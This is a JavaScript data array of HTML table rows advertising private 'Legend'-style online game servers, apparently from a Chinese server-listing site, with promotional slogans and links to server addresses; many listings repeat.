adlistData[1297] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://110.42.56.217:11178/' rel='nofollow' target='_blank'>沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌都</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版<font color='red'>-推荐</font></td><td>绝→←版</td><td><a href='http://110.42.56.217:11178/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1298] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1299] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1300] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1301] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1302] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1303] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1304] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1305] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1306] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1307] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1308] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1309] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1310] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1311] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1312] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1313] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.195025.top:9226' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195025.top:9226'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1314] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1315] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1316] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1317] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1318] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1319] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1320] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1321] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月26日/★通宵固顶★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1322] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1323] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1324] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月26日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1325] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1326] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1327] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1328] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1329] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月26日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1330] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1331] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1332] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1333] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1334] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1335] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1336] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月26日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1337] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>◆修真三国◆</a></td><td>独家梦三国专属</td><td class='r'>12月26日/★通宵固顶★</td><td>年租服务器</td><td>沙奖小号稳赚√耐玩单职业√三天合区<font color='blue'>-推荐</font></td><td>宝宝专属服</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1338] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1339] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1340] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1341] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1342] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月26日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1343] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月26日/★通宵固顶★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1344] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月26日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1345] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月26日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1346] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.56.217:11178/' rel='nofollow' target='_blank'>沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌都</td><td class='r'>12月26日/★通宵固顶★</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版<font color='blue'>-推荐</font></td><td>绝→←版</td><td><a href='http://110.42.56.217:11178/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1347] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1348] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月26日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1349] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月26日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1350] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1351] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月26日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1352] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1353] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1354] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1355] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1356] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月26日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1357] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1358] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
